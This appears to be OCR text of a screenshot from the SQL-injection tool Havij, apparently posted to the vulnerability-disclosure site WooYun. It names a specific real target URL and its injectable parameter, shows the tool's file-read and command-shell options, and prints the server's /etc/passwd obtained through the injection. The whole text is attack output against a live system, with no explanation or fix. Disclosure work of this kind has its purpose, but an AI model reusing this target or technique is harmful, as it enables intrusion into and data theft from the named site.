 Havij
Target: http://www10.53kf.com/iframe_brief.php?style_id=103560295
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load
About Info Tables Read Files Cmd Shell Query Find Admin MD5
File Address: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org